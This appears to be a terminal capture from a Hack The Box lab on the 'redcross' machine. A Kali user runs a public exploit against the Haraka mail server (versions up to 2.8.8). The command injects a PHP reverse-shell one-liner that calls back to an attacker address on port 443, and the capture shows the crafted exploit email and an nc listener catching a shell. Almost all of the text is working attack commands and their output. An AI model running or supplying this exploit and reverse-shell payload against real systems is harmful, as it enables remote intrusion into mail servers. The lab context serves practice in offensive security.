 root@Kali:~/hackthebox/redcross# python 41162.py -c "php -r '\$sock=fsockopen(\"10.10.16.4\",443);exec(\"/bin/sh -i <&3 >&3 2>&3\");'" -t penelope@redcross.htb -m 10[26/585]
13
##     ##    ###    ########     ###    ##    ## #### ########  ####
##     ##   ## ##   ##     ##   ## ##   ##   ##   ##  ##     ##  ##
##     ##  ##   ##  ##     ##  ##   ##  ##  ##    ##  ##     ##  ##
######### ##     ## ########  ##     ## #####     ##  ########   ##
##     ## ######### ##   ##   ######### ##  ##    ##  ##   ##    ##
##     ## ##     ## ##    ##  ##     ## ##   ##   ##  ##    ##   ##
##     ## ##     ## ##     ## ##     ## ##    ## #### ##     ## ####
-o- by Xychix, 26 January 2017 ---
-o- xychix [at] hotmail.com ---
-o- exploit haraka node.js mailserver <= 2.8.8 (with attachment plugin activated) --
-i- info: https://github.com/haraka/Haraka/pull/1606 (the change that fixed this)
Send harariki to penelope@redcross.htb, attachment saved as harakiri-20200806-210832.zip, commandline: php -r '$sock=fsockopen("10.10.16.4",443);exec("/bin/sh -i <&3 >&3 2>&
3");' , mailserver 10.10.10.113 is used for delivery
Content-Type: multipart/mixed; boundary="===============6638528845382822162=="
MIME-Version: 1.0
Subject: harakiri
From: harakiri@exploit.db
To: penelope@redcross.htb
--===============6638528845382822162==
Content-Type: text/plain; charset="us-ascii"
root@Kali:~/hackthebox/redcross# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.113.
Ncat: Connection from 10.10.10.113:42752.
/bin/sh: 0: can't access tty; job control turned off
$